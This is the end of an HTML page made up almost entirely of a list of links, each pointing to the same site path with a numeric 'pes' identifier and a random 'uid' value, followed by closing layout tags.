<li><a href="/?pes=1005002805148082&uid=zz7MqTZkaJ">1005002805148082</a></li>
<li><a href="/?pes=1005002009261036&uid=YOcjaioQVS">1005002009261036</a></li>
<li><a href="/?pes=1005002221678874&uid=zPW9NU5fSG">1005002221678874</a></li>
<li><a href="/?pes=1005001806321957&uid=T0zWOzHxSd">1005001806321957</a></li>
<li><a href="/?pes=1005002263650674&uid=4tnksIlRBY">1005002263650674</a></li>
<li><a href="/?pes=1005001849104933&uid=TrTCWKYxSQ">1005001849104933</a></li>
<li><a href="/?pes=33024893738&uid=NCpdkBAiEj">33024893738</a></li>
<li><a href="/?pes=4000701200184&uid=s43yAOzo2I">4000701200184</a></li>
<li><a href="/?pes=1005001835695195&uid=IgFjByC3Ye">1005001835695195</a></li>
<li><a href="/?pes=32845751516&uid=Hn35feh7vA">32845751516</a></li>
<li><a href="/?pes=1005001649396498&uid=6MmIqLTjAA">1005001649396498</a></li>
<li><a href="/?pes=33038859036&uid=1yL8gRjqu7">33038859036</a></li>
<li><a href="/?pes=32860703635&uid=wouXgN6yOn">32860703635</a></li>
<li><a href="/?pes=4000173345697&uid=aDglH1DEx9">4000173345697</a></li>
<li><a href="/?pes=1005001728174402&uid=pWXwUfiiUx">1005001728174402</a></li>
<li><a href="/?pes=1005001672324792&uid=jid3nnJfwr">1005001672324792</a></li>
<li><a href="/?pes=4001209154079&uid=CvWCsHhW8X">4001209154079</a></li>
<li><a href="/?pes=4001158402866&uid=25z0VlYlS2">4001158402866</a></li>
<li><a href="/?pes=32968382135&uid=R9YWBV0Jqg">32968382135</a></li>
<li><a href="/?pes=4001187249071&uid=AEUSgp9Qz2">4001187249071</a></li>
<li><a href="/?pes=32789594746&uid=ZLM2lFANBF">32789594746</a></li>
<li><a href="/?pes=32965265824&uid=3SOoBAIvsC">32965265824</a></li>
<li><a href="/?pes=4000371919221&uid=WD9yAemhhZ">4000371919221</a></li>
<li><a href="/?pes=4001197429697&uid=5aVdYIBGFi">4001197429697</a></li>
<li><a href="/?pes=1005002137044950&uid=wJCF2Kp05T">1005002137044950</a></li>
<li><a href="/?pes=32857275657&uid=CXtOHwYUw8">32857275657</a></li>
<li><a href="/?pes=4000405633341&uid=fEiZc33Mk4">4000405633341</a></li>
<li><a href="/?pes=32939904537&uid=SEkO1KP2hk">32939904537</a></li>
<li><a href="/?pes=1005001409253436&uid=rnYmlU2blR">1005001409253436</a></li>
<li><a href="/?pes=32852751523&uid=e18134ouSt">32852751523</a></li>
<li><a href="/?pes=1005001473608202&uid=PMIvki4maU">1005001473608202</a></li>
<li><a href="/?pes=32899827266&uid=DXtQMLEMzA">32899827266</a></li>
<li><a href="/?pes=32996972777&uid=Sx5Gup5VhM">32996972777</a></li>
<li><a href="/?pes=4000242154485&uid=GWB6xN8hRj">4000242154485</a></li>
<li><a href="/?pes=4000734429472&uid=prTSzrlYGH">4000734429472</a></li>
<li><a href="/?pes=4000971173229&uid=iS72tEoRBR">4000971173229</a></li>
<li><a href="/?pes=4001134032507&uid=t73W3xlMdv">4001134032507</a></li>
<li><a href="/?pes=1005002143723181&uid=idkK3DnsC8">1005002143723181</a></li>
<li><a href="/?pes=1005001774489009&uid=g52EPyyJa3">1005001774489009</a></li>
<li><a href="/?pes=4001028277984&uid=V05biOfhbm">4001028277984</a></li>
<li><a href="/?pes=32555824999&uid=N9NH6X8lk0">32555824999</a></li>
<li><a href="/?pes=4001098043296&uid=flQ0KnXxsP">4001098043296</a></li>
<li><a href="/?pes=4001051521860&uid=X9B4i8d0b6">4001051521860</a></li>
<li><a href="/?pes=1005001804612360&uid=TfvISNOXOI">1005001804612360</a></li>
<li><a href="/?pes=4001170806940&uid=wpC7pEU007">4001170806940</a></li>
<li><a href="/?pes=4000150677217&uid=IzgcHpyV9e">4000150677217</a></li>
<li><a href="/?pes=4001054879308&uid=lwSDnuC4VX">4001054879308</a></li>
<li><a href="/?pes=32848304529&uid=FbTO2cb3os">32848304529</a></li>
<li><a href="/?pes=4000695799966&uid=WLQSyNKy43">4000695799966</a></li>
<li><a href="/?pes=1005001997988970&uid=LAbBD8I2tF">1005001997988970</a></li>
<li><a href="/?pes=32852381957&uid=6zjbVehVsS">32852381957</a></li>
<li><a href="/?pes=4001278310434&uid=KxLWkHNvMR">4001278310434</a></li>
<li><a href="/?pes=1005001278217348&uid=4IVuUcc29t">1005001278217348</a></li>
<li><a href="/?pes=1005002254992269&uid=NFBtI2MgxX">1005002254992269</a></li>
<li><a href="/?pes=4001239250333&uid=E56Znxi1Ao">4001239250333</a></li>
<li><a href="/?pes=1005002453804042&uid=hWTJOks9va">1005002453804042</a></li>
<li><a href="/?pes=1005002411444882&uid=vQ0n4Mv0Kr">1005002411444882</a></li>
<li><a href="/?pes=1005002591921723&uid=S2vMAa2nPr">1005002591921723</a></li>
<li><a href="/?pes=4000959262666&uid=Kz5HnXysMM">4000959262666</a></li>
<li><a href="/?pes=4000029611776&uid=yVrRVjnJiG">4000029611776</a></li>
<li><a href="/?pes=4000130049127&uid=W2kdTsfa4Q">4000130049127</a></li>
<li><a href="/?pes=1005002430789520&uid=hP1YEEPdS2">1005002430789520</a></li>
<li><a href="/?pes=4000934963399&uid=3HFEob5KYQ">4000934963399</a></li>
<li><a href="/?pes=33010073553&uid=bbBvcrRqzU">33010073553</a></li>
<li><a href="/?pes=1005001650792273&uid=4XAo0nZ5UY">1005001650792273</a></li>
<li><a href="/?pes=4000865145519&uid=bdpMMkYizW">4000865145519</a></li>
<li><a href="/?pes=33060057502&uid=APo46oN18p">33060057502</a></li>
<li><a href="/?pes=32687097201&uid=cvVlUqp11O">32687097201</a></li>
<li><a href="/?pes=4000059833491&uid=NSDiuP7nbq">4000059833491</a></li>
<li><a href="/?pes=32966315394&uid=Bk1pI8DiZ3">32966315394</a></li>
<li><a href="/?pes=32835830045&uid=oWGhJRwrod">32835830045</a></li>
<li><a href="/?pes=32975118191&uid=t3TTqqHLFx">32975118191</a></li>
<li><a href="/?pes=4001165327957&uid=v2kViXAWzp">4001165327957</a></li>
<li><a href="/?pes=4000930417337&uid=MQWizxWtJh">4000930417337</a></li>
<li><a href="/?pes=4001039638634&uid=5CCWSc53zo">4001039638634</a></li>
<li><a href="/?pes=32298223645&uid=31QOWMGvsT">32298223645</a></li>
<li><a href="/?pes=32491375418&uid=3dDQfwuVw4">32491375418</a></li>
<li><a href="/?pes=4000193325779&uid=rDMzhExn1E">4000193325779</a></li>
<li><a href="/?pes=1005001298867866&uid=wEUqnf5j8O">1005001298867866</a></li>
<li><a href="/?pes=1005002530265330&uid=uKbspQzzrU">1005002530265330</a></li>
<li><a href="/?pes=1005002624804539&uid=UK25PYpj3w">1005002624804539</a></li>
<li><a href="/?pes=4001016441113&uid=YGXy8HsenM">4001016441113</a></li>
<li><a href="/?pes=4000792807763&uid=bYl1p4vdKA">4000792807763</a></li>
<li><a href="/?pes=32963654891&uid=konn63ERFX">32963654891</a></li>
<li><a href="/?pes=4000891296794&uid=Vwbrh5WzLG">4000891296794</a></li>
<li><a href="/?pes=1005001288296836&uid=nHeV6YdQ1b">1005001288296836</a></li>
<li><a href="/?pes=4000813385140&uid=o2JnPTgek0">4000813385140</a></li>
<li><a href="/?pes=33012215955&uid=zBTSoWPKc1">33012215955</a></li>
<li><a href="/?pes=1005001355714393&uid=T5WVQVocNS">1005001355714393</a></li>
<li><a href="/?pes=32990078416&uid=hivBMJ4ecT">32990078416</a></li>
<li><a href="/?pes=32377362929&uid=IccPaaTG5K">32377362929</a></li>
<li><a href="/?pes=1005002297465132&uid=shwdj4xGwa">1005002297465132</a></li>
<li><a href="/?pes=4001216996706&uid=q3b8q0rL1b">4001216996706</a></li>
<li><a href="/?pes=1005002584232833&uid=Lo5YOIHaaA">1005002584232833</a></li>
<li><a href="/?pes=1005001488953842&uid=oOdmInZVP9">1005001488953842</a></li>
<li><a href="/?pes=33034858205&uid=loenw3di7j">33034858205</a></li>
<li><a href="/?pes=4000167817689&uid=IabfX5fgjb">4000167817689</a></li>
<li><a href="/?pes=1005002531920591&uid=ETIcHNBYka">1005002531920591</a></li>
<li><a href="/?pes=4000109768307&uid=vXrgshOVha">4000109768307</a></li>
<li><a href="/?pes=4000270839460&uid=XPAhL50htY">4000270839460</a></li>
<li><a href="/?pes=32903907080&uid=gBhYfgPa5w">32903907080</a></li>
<li><a href="/?pes=33025001953&uid=xLBLo28xkD">33025001953</a></li>
<li><a href="/?pes=1005002073871849&uid=K8uUMInPIs">1005002073871849</a></li>
<li><a href="/?pes=32968108882&uid=AwgYNoG7wY">32968108882</a></li>
<li><a href="/?pes=4001151808428&uid=X8kbAp37d4">4001151808428</a></li>
<li><a href="/?pes=32792711869&uid=wNResmBNke">32792711869</a></li>
<li><a href="/?pes=4001268857795&uid=71I2fDBefT">4001268857795</a></li>
<li><a href="/?pes=4001185646628&uid=0Mhz0i3Dbc">4001185646628</a></li>
<li><a href="/?pes=4000050930281&uid=auqe2bMWcM">4000050930281</a></li>
<li><a href="/?pes=1005002110013399&uid=zDCob5ISyo">1005002110013399</a></li>
<li><a href="/?pes=1005002100676778&uid=3Ri6SHuint">1005002100676778</a></li>
<li><a href="/?pes=1005002254118811&uid=PBwfcOORJG">1005002254118811</a></li>
<li><a href="/?pes=32819068153&uid=LAyMdaaHlf">32819068153</a></li>
<li><a href="/?pes=32708971930&uid=RQRA7T8nz1">32708971930</a></li>
<li><a href="/?pes=32804097898&uid=ODPX4sJCzx">32804097898</a></li>
<li><a href="/?pes=4000850212638&uid=6p2nU1Hx5s">4000850212638</a></li>
<li><a href="/?pes=4001322757013&uid=qPlHHXQYlS">4001322757013</a></li>
<li><a href="/?pes=4001222782483&uid=wRF5fqD4Pr">4001222782483</a></li>
<li><a href="/?pes=32995198042&uid=ZdZWuwWhVG">32995198042</a></li>
<li><a href="/?pes=32860539642&uid=slIO4MdqHZ">32860539642</a></li>
<li><a href="/?pes=32581076182&uid=oNUAzENRrq">32581076182</a></li>
<li><a href="/?pes=32954327001&uid=AeWp9N4bed">32954327001</a></li>
<li><a href="/?pes=1005002588417210&uid=2lgm9q12vz">1005002588417210</a></li>
<li><a href="/?pes=1005002656895674&uid=QRsgW6BIXK">1005002656895674</a></li>
<li><a href="/?pes=1005001944071729&uid=rtbks6FZow">1005001944071729</a></li>
<li><a href="/?pes=32999099447&uid=MSGe39N8Zl">32999099447</a></li>
<li><a href="/?pes=1005002468166581&uid=7ENyLAT2bC">1005002468166581</a></li>
<li><a href="/?pes=1005002618817437&uid=UALgCUekAY">1005002618817437</a></li>
<li><a href="/?pes=4000261922111&uid=TVR2EVK63u">4000261922111</a></li>
<li><a href="/?pes=4001143119453&uid=B5I8Wbx2cX">4001143119453</a></li>
<li><a href="/?pes=1005001369998797&uid=VAZtSRYcen">1005001369998797</a></li>
<li><a href="/?pes=4001145620158&uid=yXOPCvt9TQ">4001145620158</a></li>
<li><a href="/?pes=32839776093&uid=6lqvjnazvv">32839776093</a></li>
<li><a href="/?pes=32898134448&uid=GWlUwLcxHI">32898134448</a></li>
<li><a href="/?pes=1005002369460060&uid=4mFlVPENES">1005002369460060</a></li>
<li><a href="/?pes=1005001840744175&uid=OgFjHWQDYm">1005001840744175</a></li>
<li><a href="/?pes=32915839312&uid=hT9OxtWfVI">32915839312</a></li>
<li><a href="/?pes=32946622003&uid=E1Juzwi8gP">32946622003</a></li>
<li><a href="/?pes=4001289521147&uid=KfuHLns3Ub">4001289521147</a></li>
<li><a href="/?pes=1005001425964423&uid=xXV6nxVxSJ">1005001425964423</a></li>
<li><a href="/?pes=32914517426&uid=hUkUhP9yCx">32914517426</a></li>
<li><a href="/?pes=32965696019&uid=sH9eJR4ygi">32965696019</a></li>
<li><a href="/?pes=32817148496&uid=udgTY4VDOH">32817148496</a></li>
<li><a href="/?pes=32842321899&uid=bM8G0dnpkK">32842321899</a></li>
<li><a href="/?pes=4000538519871&uid=GrGWG0wmqV">4000538519871</a></li>
<li><a href="/?pes=1005001646647572&uid=liRV7lcGHS">1005001646647572</a></li>
<li><a href="/?pes=32793518552&uid=miba3JQrXG">32793518552</a></li>
<li><a href="/?pes=1005001556256648&uid=1EkcGidYxf">1005001556256648</a></li>
<li><a href="/?pes=1005002398916620&uid=MrBW2EqPV9">1005002398916620</a></li>
<li><a href="/?pes=1005001906031920&uid=JDbCzQK7e0">1005001906031920</a></li>
<li><a href="/?pes=33053658303&uid=AG6rRO4BGM">33053658303</a></li>
<li><a href="/?pes=4000628272562&uid=5lszsHTkQs">4000628272562</a></li>
<li><a href="/?pes=1005001990485956&uid=G0FrjVGXoq">1005001990485956</a></li>
<li><a href="/?pes=4001248137442&uid=sTUCyBAczg">4001248137442</a></li>
<li><a href="/?pes=32705544573&uid=GcVbqBTfHZ">32705544573</a></li>
<li><a href="/?pes=1005001400482266&uid=sQTioUVEzv">1005001400482266</a></li>
<li><a href="/?pes=32948690304&uid=7ALKM7v2ku">32948690304</a></li>
<li><a href="/?pes=4000563536877&uid=AolEy06Axx">4000563536877</a></li>
<li><a href="/?pes=33034733267&uid=yh8dE8ogtB">33034733267</a></li>
<li><a href="/?pes=1005002137940108&uid=ZF7abSTSro">1005002137940108</a></li>
<li><a href="/?pes=32889170451&uid=y0L4lYEfAq">32889170451</a></li>
<li><a href="/?pes=1005001278282271&uid=eVRM7qRWzh">1005001278282271</a></li>
<li><a href="/?pes=4001287173786&uid=CyxIU6UpQz">4001287173786</a></li>
<li><a href="/?pes=33008331055&uid=Z8nUoo8zDb">33008331055</a></li>
<li><a href="/?pes=4001204105689&uid=ZQP7qJrYGQ">4001204105689</a></li>
<li><a href="/?pes=4000152593708&uid=X5Ae0VxsEi">4000152593708</a></li>
<li><a href="/?pes=4000152421446&uid=1qVQTOWzST">4000152421446</a></li>
<li><a href="/?pes=33004040220&uid=SOTrsIF0Po">33004040220</a></li>
<li><a href="/?pes=1005001935625354&uid=CW8WklKsn8">1005001935625354</a></li>
<li><a href="/?pes=32949588189&uid=kQHR0DeKjm">32949588189</a></li>
<li><a href="/?pes=32449164976&uid=pQSGZ70a03">32449164976</a></li>
<li><a href="/?pes=1005001369340866&uid=FBEDcovdXH">1005001369340866</a></li>
<li><a href="/?pes=1005001627569441&uid=a2iF2HOXc8">1005001627569441</a></li>
<li><a href="/?pes=4000791494874&uid=U4zAAHzKE3">4000791494874</a></li>
<li><a href="/?pes=4000189506321&uid=sjBKdS7hsO">4000189506321</a></li>
<li><a href="/?pes=538983568&uid=zmFtTjuOf2">538983568</a></li>
<li><a href="/?pes=33025672040&uid=nWXrx2JmVl">33025672040</a></li>
<li><a href="/?pes=4000983490959&uid=KDK5DEuWNc">4000983490959</a></li>
<li><a href="/?pes=4000204663042&uid=aCwgAhvqlw">4000204663042</a></li>
<li><a href="/?pes=4000898647497&uid=UXxbhzOi4r">4000898647497</a></li>
<li><a href="/?pes=10000304760474&uid=YW9lgSiwQi">10000304760474</a></li>
<li><a href="/?pes=1005002546862484&uid=4ishncIXRw">1005002546862484</a></li>
<li><a href="/?pes=4000401419577&uid=oqvENL11rD">4000401419577</a></li>
<li><a href="/?pes=4000095220820&uid=nSG9isvnxB">4000095220820</a></li>
<li><a href="/?pes=1005001653486665&uid=Gp6vKSvzW4">1005001653486665</a></li>
<li><a href="/?pes=4000019539857&uid=WrXQGU1UDT">4000019539857</a></li>
<li><a href="/?pes=32978446560&uid=2cJlZNqPC7">32978446560</a></li>
<li><a href="/?pes=1005002254191570&uid=rd8avG9LX0">1005002254191570</a></li>
<li><a href="/?pes=4000972196970&uid=vyuBuTzmAc">4000972196970</a></li>
<li><a href="/?pes=4000430679889&uid=3TQWEbRGC4">4000430679889</a></li>
<li><a href="/?pes=4000569317978&uid=Zog987cyEN">4000569317978</a></li>
<li><a href="/?pes=4001028804817&uid=v4Vqwaihy6">4001028804817</a></li>
<li><a href="/?pes=1005001868760077&uid=DzUVDG3UXS">1005001868760077</a></li>
<li><a href="/?pes=32887464658&uid=ZthLqtxOf8">32887464658</a></li>
<li><a href="/?pes=1005002117603206&uid=OoiFXNpc5Q">1005002117603206</a></li>
<li><a href="/?pes=32671106421&uid=kZwsOZeXar">32671106421</a></li>
<li><a href="/?pes=10000320090652&uid=Ks2O9IZvV7">10000320090652</a></li>
<li><a href="/?pes=32860897585&uid=LzSu8ZG0RO">32860897585</a></li>
<li><a href="/?pes=1645189403&uid=aPd14H25Zy">1645189403</a></li>
<li><a href="/?pes=4000240362362&uid=kSAL3HSinH">4000240362362</a></li>
<li><a href="/?pes=4000110980806&uid=83WjAKJXS6">4000110980806</a></li>
<li><a href="/?pes=1005002038398759&uid=FLWnWInZxg">1005002038398759</a></li>
<li><a href="/?pes=33001946623&uid=3oFOFrXaLd">33001946623</a></li>
<li><a href="/?pes=32834043454&uid=mzGG4yxenr">32834043454</a></li>
<li><a href="/?pes=4000262497261&uid=UWFCGFcaAk">4000262497261</a></li>
<li><a href="/?pes=1984249234&uid=xjJouLH5kC">1984249234</a></li>
<li><a href="/?pes=4000850653724&uid=bqsWRlvlfr">4000850653724</a></li>
<li><a href="/?pes=32830340502&uid=YAYNdgVrQD">32830340502</a></li>
<li><a href="/?pes=1005002536812498&uid=cNibEpKO1B">1005002536812498</a></li>
<li><a href="/?pes=4001124722769&uid=I3URxVpQ1H">4001124722769</a></li>
<li><a href="/?pes=1005001629442923&uid=GEiHt2IJlV">1005001629442923</a></li>
<li><a href="/?pes=4000849857921&uid=8SNqRzOo2Z">4000849857921</a></li>
<li><a href="/?pes=4000732681089&uid=7VCFbBgIe1">4000732681089</a></li>
<li><a href="/?pes=4000442356634&uid=jE1BBnG8tI">4000442356634</a></li>
<li><a href="/?pes=1005001515304858&uid=1e6wxOPtsM">1005001515304858</a></li>
<li><a href="/?pes=1005002382334982&uid=MtCqRyzs4q">1005002382334982</a></li>
<li><a href="/?pes=4001038555677&uid=kzFSShxAev">4001038555677</a></li>
<li><a href="/?pes=32968674815&uid=SgLc2p6qMe">32968674815</a></li>
<li><a href="/?pes=1005002276821275&uid=2nTQ0LYi4j">1005002276821275</a></li>
<li><a href="/?pes=32240005190&uid=EYxqVtYbY1">32240005190</a></li>
<li><a href="/?pes=1005001311540924&uid=U2s87knARq">1005001311540924</a></li>
<li><a href="/?pes=4000939175980&uid=rvTN6MlR4S">4000939175980</a></li>
<li><a href="/?pes=1005002029809055&uid=0Sv9AZyoFx">1005002029809055</a></li>
<li><a href="/?pes=1005001864081910&uid=3MLizNLZPM">1005001864081910</a></li>
<li><a href="/?pes=1005001966662964&uid=zqpcsXE9hy">1005001966662964</a></li>
<li><a href="/?pes=1005001533362833&uid=XRTNVySW9D">1005001533362833</a></li>
<li><a href="/?pes=33015137259&uid=kdU8Oq8Rcw">33015137259</a></li>
<li><a href="/?pes=4001297940119&uid=3fcByp9YmP">4001297940119</a></li>
<li><a href="/?pes=4000284692427&uid=zbVYttEk4z">4000284692427</a></li>
<li><a href="/?pes=1005002275500746&uid=hLkcFnAdbt">1005002275500746</a></li>
<li><a href="/?pes=4000095609017&uid=C7VO39SZfy">4000095609017</a></li>
<li><a href="/?pes=4000538706983&uid=w54F1azykQ">4000538706983</a></li>
<li><a href="/?pes=1005001562210975&uid=4JwOr9jXcz">1005001562210975</a></li>
<li><a href="/?pes=32903804650&uid=dUdqAHCLws">32903804650</a></li>
<li><a href="/?pes=1005001941957998&uid=utcZ6Bvclx">1005001941957998</a></li>
<li><a href="/?pes=32364661472&uid=lp54GZ34WF">32364661472</a></li>
<li><a href="/?pes=4000258924887&uid=X0vvj3OcM6">4000258924887</a></li>
<li><a href="/?pes=1005001448259991&uid=wEOtSekwFO">1005001448259991</a></li>
<li><a href="/?pes=32978398961&uid=GEJCOJ8sYc">32978398961</a></li>
<li><a href="/?pes=32806040060&uid=e134vUcjsB">32806040060</a></li>
<li><a href="/?pes=4001255539029&uid=LLeSau8HNs">4001255539029</a></li>
<li><a href="/?pes=1005001854687819&uid=keY0HOZpSj">1005001854687819</a></li>
<li><a href="/?pes=1005001786161516&uid=WC7abMyNkM">1005001786161516</a></li>
<li><a href="/?pes=32981700401&uid=cLnNTkyqtX">32981700401</a></li>
<li><a href="/?pes=4000352239486&uid=gQhbBkAuk9">4000352239486</a></li>
<li><a href="/?pes=32909594541&uid=jRJZvEY4Gr">32909594541</a></li>
<li><a href="/?pes=1005002198924579&uid=Hle6Q0hfPj">1005002198924579</a></li>
<li><a href="/?pes=1005001720827999&uid=JI2XeQXZMd">1005001720827999</a></li>
<li><a href="/?pes=4000711984265&uid=DtySIKMw56">4000711984265</a></li>
<li><a href="/?pes=32966898105&uid=2nu39Y4bXk">32966898105</a></li>
<li><a href="/?pes=1005001817886293&uid=eok9bfDJOe">1005001817886293</a></li>
<li><a href="/?pes=33060180624&uid=PSv7apxRmm">33060180624</a></li>
<li><a href="/?pes=1005001780274505&uid=jsKugJ235Y">1005001780274505</a></li>
<li><a href="/?pes=4000251319028&uid=MgZKrXbRzv">4000251319028</a></li>
<li><a href="/?pes=1005001641115618&uid=TUHZ5ZBreA">1005001641115618</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
